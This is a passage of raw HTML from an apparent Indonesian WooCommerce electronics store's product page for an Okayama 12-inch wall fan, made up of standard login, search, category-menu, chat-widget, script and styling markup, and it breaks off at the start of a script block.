				<div class="woocommerce-notices-wrapper"></div>
							<form method="post" class="login woocommerce-form woocommerce-form-login
			hidden-form			" action="https://elektroniksurabaya.com/product/kipas-angin-dinding-okayama-wf-12k-12-inch/" style="display:none;"			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="7e13da4428" /><input type="hidden" name="_wp_http_referer" value="/product/kipas-angin-dinding-okayama-wf-12k-12-inch/" />											<input type="hidden" name="redirect" value="https://elektroniksurabaya.com/product/kipas-angin-dinding-okayama-wf-12k-12-inch/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<div class="login-form-footer">
					<a href="https://elektroniksurabaya.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</div>

				
							</form>

		
				<div class="create-account-question">
					<p>No account yet?</p>
					<a href="https://elektroniksurabaya.com/my-account/?action=register" class="btn btn-style-link btn-color-primary create-account-button">Create an Account</a>
				</div>
			</div>
					<div class="mfp-with-anim wd-popup wd-promo-popup">
				<div class="wd-popup-inner">
																				</div>
			</div>
					<div class="wd-sticky-btn">
				<div class="wd-sticky-btn-container container">
					<div class="wd-sticky-btn-content">
						<div class="wd-sticky-btn-thumbnail">
							<img width="600" height="600" src="https://elektroniksurabaya.com/wp-content/uploads/2023/03/1-A-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://elektroniksurabaya.com/wp-content/uploads/2023/03/1-A-600x600.jpg 600w, https://elektroniksurabaya.com/wp-content/uploads/2023/03/1-A-300x300.jpg 300w, https://elektroniksurabaya.com/wp-content/uploads/2023/03/1-A-1024x1024.jpg 1024w, https://elektroniksurabaya.com/wp-content/uploads/2023/03/1-A-150x150.jpg 150w, https://elektroniksurabaya.com/wp-content/uploads/2023/03/1-A-768x768.jpg 768w, https://elektroniksurabaya.com/wp-content/uploads/2023/03/1-A.jpg 1080w" sizes="auto, (max-width: 600px) 100vw, 600px" />						</div>
						<div class="wd-sticky-btn-info">
							<h4 class="wd-entities-title">Kipas Angin Dinding Okayama WF-12K 12 Inch</h4>
													</div>
					</div>
					<div class="wd-sticky-btn-cart">
						<span class="price"></span>
																			
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://elektroniksurabaya.com/compare/" data-id="2808" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
					<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon wd-tooltip">
				<a class="" href="https://elektroniksurabaya.com/wishlist/" data-key="d5d6c904bf" data-product-id="2808" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
							</div>

				</div>
			</div>
					<div class="wd-search-full-screen-2 wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a aria-label="Close search form"></a></span>
				
									<div class="container">
				
				<form role="search" method="get" class="searchform  wd-with-cat wd-style-with-bg woodmart-ajax-search" action="https://elektroniksurabaya.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
								<div class="wd-search-cat wd-scroll">
				<input type="hidden" name="product_cat" value="0">
				<a href="#" rel="nofollow" data-val="0">
					<span>
						Select category					</span>
				</a>
				<div class="wd-dropdown wd-dropdown-search-cat wd-dropdown-menu wd-scroll-content wd-design-default">
					<ul class="wd-sub-menu">
						<li style="display:none;"><a href="#" data-val="0">Select category</a></li>
							<li class="cat-item cat-item-333"><a class="pf-value" href="https://elektroniksurabaya.com/product-category/alat-listrik/" data-val="alat-listrik" data-title="Alat Listrik" >Alat Listrik</a>
</li>
	<li class="cat-item cat-item-323"><a class="pf-value" href="https://elektroniksurabaya.com/product-category/speaker-komponen/" data-val="speaker-komponen" data-title="Aneka Komponen" >Aneka Komponen</a>
<ul class='children'>
	<li class="cat-item cat-item-341"><a class="pf-value" href="https://elektroniksurabaya.com/product-category/speaker-komponen/komponen-audio/" data-val="komponen-audio" data-title="Komponen Audio" >Komponen Audio</a>
</li>
	<li class="cat-item cat-item-363"><a class="pf-value" href="https://elektroniksurabaya.com/product-category/speaker-komponen/komponen-lainnya/" data-val="komponen-lainnya" data-title="Komponen elektronik lainnya" >Komponen elektronik lainnya</a>
</li>
	<li class="cat-item cat-item-342"><a class="pf-value" href="https://elektroniksurabaya.com/product-category/speaker-komponen/komponen-speaker/" data-val="komponen-speaker" data-title="Komponen Speaker" >Komponen Speaker</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-317"><a class="pf-value" href="https://elektroniksurabaya.com/product-category/compression-driver-tweeter/" data-val="compression-driver-tweeter" data-title="Compression Driver / Tweeter" >Compression Driver / Tweeter</a>
<ul class='children'>
	<li class="cat-item cat-item-339"><a class="pf-value" href="https://elektroniksurabaya.com/product-category/compression-driver-tweeter/driver-tweeter-acr/" data-val="driver-tweeter-acr" data-title="Driver / Tweeter ACR" >Driver / Tweeter ACR</a>
</li>
	<li class="cat-item cat-item-362"><a class="pf-value" href="https://elektroniksurabaya.com/product-category/compression-driver-tweeter/driver-tweeter-black-spider/" data-val="driver-tweeter-black-spider" data-title="Driver / Tweeter Black Spider" >Driver / Tweeter Black Spider</a>
</li>
	<li class="cat-item cat-item-340"><a class="pf-value" href="https://elektroniksurabaya.com/product-category/compression-driver-tweeter/driver-tweeter-jic/" data-val="driver-tweeter-jic" data-title="Driver / Tweeter JIC" >Driver / Tweeter JIC</a>
</li>
	<li class="cat-item cat-item-370"><a class="pf-value" href="https://elektroniksurabaya.com/product-category/compression-driver-tweeter/driver-tweeter-lainnya/" data-val="driver-tweeter-lainnya" data-title="Driver / Tweeter lainnya" >Driver / Tweeter lainnya</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-310"><a class="pf-value" href="https://elektroniksurabaya.com/product-category/default/" data-val="default" data-title="Default" >Default</a>
</li>
	<li class="cat-item cat-item-320"><a class="pf-value" href="https://elektroniksurabaya.com/product-category/elektronik-rumah-tangga/" data-val="elektronik-rumah-tangga" data-title="Elektronik Rumah Tangga" >Elektronik Rumah Tangga</a>
<ul class='children'>
	<li class="cat-item cat-item-353"><a class="pf-value" href="https://elektroniksurabaya.com/product-category/elektronik-rumah-tangga/kipas-angin/" data-val="kipas-angin" data-title="Kipas Angin" >Kipas Angin</a>
</li>
	<li class="cat-item cat-item-356"><a class="pf-value" href="https://elektroniksurabaya.com/product-category/elektronik-rumah-tangga/perlengkapan-komputer/" data-val="perlengkapan-komputer" data-title="Perlengkapan Komputer" >Perlengkapan Komputer</a>
</li>
	<li class="cat-item cat-item-357"><a class="pf-value" href="https://elektroniksurabaya.com/product-category/elektronik-rumah-tangga/perlengkapan-rumah-tangga/" data-val="perlengkapan-rumah-tangga" data-title="Perlengkapan Rumah Tangga" >Perlengkapan Rumah Tangga</a>
</li>
	<li class="cat-item cat-item-346"><a class="pf-value" href="https://elektroniksurabaya.com/product-category/elektronik-rumah-tangga/komponen-tv/" data-val="komponen-tv" data-title="Perlengkapan TV" >Perlengkapan TV</a>
</li>
	<li class="cat-item cat-item-348"><a class="pf-value" href="https://elektroniksurabaya.com/product-category/elektronik-rumah-tangga/pompa-galon/" data-val="pompa-galon" data-title="Pompa Galon" >Pompa Galon</a>
</li>
	<li class="cat-item cat-item-355"><a class="pf-value" href="https://elektroniksurabaya.com/product-category/elektronik-rumah-tangga/raket-nyamuk/" data-val="raket-nyamuk" data-title="Raket Nyamuk" >Raket Nyamuk</a>
</li>
	<li class="cat-item cat-item-347"><a class="pf-value" href="https://elektroniksurabaya.com/product-category/elektronik-rumah-tangga/regulator-gas/" data-val="regulator-gas" data-title="Regulator Gas" >Regulator Gas</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-316"><a class="pf-value" href="https://elektroniksurabaya.com/product-category/horn/" data-val="horn" data-title="Horn" >Horn</a>
<ul class='children'>
	<li class="cat-item cat-item-352"><a class="pf-value" href="https://elektroniksurabaya.com/product-category/horn/horn-acr/" data-val="horn-acr" data-title="Horn ACR" >Horn ACR</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-343"><a class="pf-value" href="https://elektroniksurabaya.com/product-category/microphone/" data-val="microphone" data-title="Microphone" >Microphone</a>
<ul class='children'>
	<li class="cat-item cat-item-366"><a class="pf-value" href="https://elektroniksurabaya.com/product-category/microphone/aksesoris-microphone/" data-val="aksesoris-microphone" data-title="Aksesoris Microphone" >Aksesoris Microphone</a>
</li>
	<li class="cat-item cat-item-358"><a class="pf-value" href="https://elektroniksurabaya.com/product-category/microphone/mic-bando/" data-val="mic-bando" data-title="Mic Bando" >Mic Bando</a>
</li>
	<li class="cat-item cat-item-365"><a class="pf-value" href="https://elektroniksurabaya.com/product-category/microphone/mic-podcast-recording/" data-val="mic-podcast-recording" data-title="Mic Podcast ( Recording )" >Mic Podcast ( Recording )</a>
</li>
	<li class="cat-item cat-item-344"><a class="pf-value" href="https://elektroniksurabaya.com/product-category/microphone/microphone-kabel/" data-val="microphone-kabel" data-title="Microphone Kabel" >Microphone Kabel</a>
</li>
	<li class="cat-item cat-item-345"><a class="pf-value" href="https://elektroniksurabaya.com/product-category/microphone/microphone-wireless/" data-val="microphone-wireless" data-title="Microphone Wireless" >Microphone Wireless</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-359"><a class="pf-value" href="https://elektroniksurabaya.com/product-category/sound-system/" data-val="sound-system" data-title="Sound System" >Sound System</a>
<ul class='children'>
	<li class="cat-item cat-item-361"><a class="pf-value" href="https://elektroniksurabaya.com/product-category/sound-system/perangkat-sound-system-lainnya/" data-val="perangkat-sound-system-lainnya" data-title="Perangkat Sound System Lainnya" >Perangkat Sound System Lainnya</a>
</li>
	<li class="cat-item cat-item-360"><a class="pf-value" href="https://elektroniksurabaya.com/product-category/sound-system/power-amplifier/" data-val="power-amplifier" data-title="Power Amplifier" >Power Amplifier</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-327"><a class="pf-value" href="https://elektroniksurabaya.com/product-category/sparepart-elektronik/" data-val="sparepart-elektronik" data-title="Sparepart Elektronik" >Sparepart Elektronik</a>
<ul class='children'>
	<li class="cat-item cat-item-330"><a class="pf-value" href="https://elektroniksurabaya.com/product-category/sparepart-elektronik/sparepart-kipas/" data-val="sparepart-kipas" data-title="Sparepart Kipas" >Sparepart Kipas</a>
</li>
	<li class="cat-item cat-item-329"><a class="pf-value" href="https://elektroniksurabaya.com/product-category/sparepart-elektronik/sparepart-kulkas-sparepart-elektronik/" data-val="sparepart-kulkas-sparepart-elektronik" data-title="Sparepart Kulkas / AC" >Sparepart Kulkas / AC</a>
</li>
	<li class="cat-item cat-item-368"><a class="pf-value" href="https://elektroniksurabaya.com/product-category/sparepart-elektronik/sparepart-lainnya/" data-val="sparepart-lainnya" data-title="Sparepart lainnya" >Sparepart lainnya</a>
</li>
	<li class="cat-item cat-item-367"><a class="pf-value" href="https://elektroniksurabaya.com/product-category/sparepart-elektronik/sparepart-magic-com/" data-val="sparepart-magic-com" data-title="Sparepart Magic Com" >Sparepart Magic Com</a>
</li>
	<li class="cat-item cat-item-331"><a class="pf-value" href="https://elektroniksurabaya.com/product-category/sparepart-elektronik/sparepart-mesin-cuci/" data-val="sparepart-mesin-cuci" data-title="Sparepart Mesin Cuci" >Sparepart Mesin Cuci</a>
</li>
	<li class="cat-item cat-item-371"><a class="pf-value" href="https://elektroniksurabaya.com/product-category/sparepart-elektronik/travo/" data-val="travo" data-title="Travo" >Travo</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-311"><a class="pf-value" href="https://elektroniksurabaya.com/product-category/speaker/" data-val="speaker" data-title="Speaker" >Speaker</a>
<ul class='children'>
	<li class="cat-item cat-item-349"><a class="pf-value" href="https://elektroniksurabaya.com/product-category/speaker/speaker-acr/" data-val="speaker-acr" data-title="Speaker ACR" >Speaker ACR</a>
</li>
	<li class="cat-item cat-item-364"><a class="pf-value" href="https://elektroniksurabaya.com/product-category/speaker/speaker-blackspider/" data-val="speaker-blackspider" data-title="Speaker BlackSpider" >Speaker BlackSpider</a>
</li>
	<li class="cat-item cat-item-354"><a class="pf-value" href="https://elektroniksurabaya.com/product-category/speaker/speaker-bluetooth/" data-val="speaker-bluetooth" data-title="Speaker Bluetooth" >Speaker Bluetooth</a>
</li>
	<li class="cat-item cat-item-350"><a class="pf-value" href="https://elektroniksurabaya.com/product-category/speaker/speaker-curve/" data-val="speaker-curve" data-title="Speaker Curve" >Speaker Curve</a>
</li>
	<li class="cat-item cat-item-351"><a class="pf-value" href="https://elektroniksurabaya.com/product-category/speaker/speaker-jic/" data-val="speaker-jic" data-title="Speaker JIC" >Speaker JIC</a>
</li>
	<li class="cat-item cat-item-369"><a class="pf-value" href="https://elektroniksurabaya.com/product-category/speaker/speaker-lainnya/" data-val="speaker-lainnya" data-title="Speaker lainnya" >Speaker lainnya</a>
</li>
</ul>
</li>
					</ul>
				</div>
			</div>
								<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
									</div>
							</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class="wd-toolbar wd-toolbar-label-show">
			
		
				<div class="wd-header-mobile-nav whb-wd-header-mobile-nav mobile-style-icon wd-tools-element">
			<a href="#" rel="nofollow">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Menu				</span>
			</a>
		</div>
				<div class="wd-header-wishlist wd-tools-element wd-design-5 without-product-count" title="My wishlist">
			<a href="https://elektroniksurabaya.com/wishlist/">
				<span class="wd-tools-icon">
									</span>
				<span class="wd-toolbar-label">
					Wishlist				</span>
			</a>
		</div>
				<div class="wd-header-compare wd-tools-element wd-design-5 without-product-count" title="Compare products">
			<a href="https://elektroniksurabaya.com/compare/">
				<span class="wd-tools-icon">
									</span>
				<span class="wd-toolbar-label">
					Compare				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5" title="My cart">
			<a href="https://elektroniksurabaya.com/cart/">
				<span class="wd-tools-icon wd-icon-alt">
							<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						</span>
				<span class="wd-toolbar-label">
					Cart				</span>
			</a>
		</div>
				</div>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/elektroniksurabaya.com"}},{"@type":"ListItem","position":2,"item":{"name":"Elektronik Rumah Tangga","@id":"https:\/\/elektroniksurabaya.com\/product-category\/elektronik-rumah-tangga\/"}},{"@type":"ListItem","position":3,"item":{"name":"Kipas Angin","@id":"https:\/\/elektroniksurabaya.com\/product-category\/elektronik-rumah-tangga\/kipas-angin\/"}},{"@type":"ListItem","position":4,"item":{"name":"Kipas Angin Dinding Okayama WF-12K 12 Inch","@id":"https:\/\/elektroniksurabaya.com\/product\/kipas-angin-dinding-okayama-wf-12k-12-inch\/"}}]}</script><div class="wa__btn_popup">
    <div class="wa__btn_popup_txt">Need Help? <strong>Chat with us</strong></div>
    <div class="wa__btn_popup_icon"></div>
</div>
<div class="wa__popup_chat_box">
    <div class="wa__popup_heading">
        <div class="wa__popup_title">Start a Conversation</div>
        <div class="wa__popup_intro">Hi! Click one of our member below to chat on <strong>Whatsapp</strong></a></div>
    </div>
    <!-- /.wa__popup_heading -->
    <div class="wa__popup_content wa__popup_content_left">
        <div class="wa__popup_notice">The team typically replies in a few minutes.</div>
        
                
        <div class="wa__popup_content_list">
            				<div class="wa__popup_content_item ">
				<a target="_blank" href="https://web.whatsapp.com/send?phone=6281330553081" class="wa__stt wa__stt_online">
				                                <div class="wa__popup_avatar nta-default-avt">
                                <svg width="48px" height="48px" class="nta-whatsapp-default-avatar" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
    <path style="fill:#EDEDED;" d="M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0
    S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z"/>
    <path style="fill:#55CD6C;" d="M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662
    c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234
    c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z"/>
    <path style="fill:#FEFEFE;" d="M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297
    c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048
    c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359
    c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248
    c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062
    l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945"/>
</svg>                            </div>
                    
                        <div class="wa__popup_txt">
                            <div class="wa__member_name">Elektronik Surabaya</div>
                            <!-- /.wa__member_name -->
                            <div class="wa__member_duty"></div>
                            <!-- /.wa__member_duty -->
                                                    </div>
                        <!-- /.wa__popup_txt -->
                    </a>
                </div>
            
        </div>
        <!-- /.wa__popup_content_list -->
    </div>
    <!-- /.wa__popup_content -->
</div>
<!-- /.wa__popup_chat_box -->	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://elektroniksurabaya.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://elektroniksurabaya.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://elektroniksurabaya.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.25' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
